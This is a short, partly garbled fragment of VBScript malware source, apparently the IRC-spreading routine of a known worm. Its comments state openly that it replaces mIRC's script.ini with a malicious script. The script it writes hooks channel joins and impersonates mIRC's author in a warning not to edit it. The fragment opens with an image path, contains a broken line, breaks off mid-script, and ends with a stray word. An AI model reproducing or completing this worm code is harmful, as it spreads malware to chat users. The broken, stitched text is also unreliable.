 rem Open the current script file and define "vbscopy" which can be used to
rem as creating a malicious mIRC script.
rem should create/replace its script.ini with a malicious script.
Or (s = "script.ini")
Set scriptini = fso.CreateTextFile(folderspec & "\script.ini")
rem The following mIRC script checks if the "nick" of a user is the same
scriptini.WriteLine "[script]"
scriptini.WriteLine ";mIRC Script"
scriptini.WriteLine ";  Please dont edit this script... mIRC will corrupt, If mIRC will"
scriptini.WriteLine "    corrupt... WINDOWS will affect and will not run correctly. thanks"
scriptini.WriteLine ";"
scriptini.WriteLine ";Khaled Mardam-Bey"
scriptini.WriteLine ";http://www.mirc.com"
scriptini.WriteLine ";"
scriptini.WriteLine "n0=on 1:JOIN:#:{"
scriptini.WriteLine "n1=  /If ( $nick == $me ) { halt }"
KALI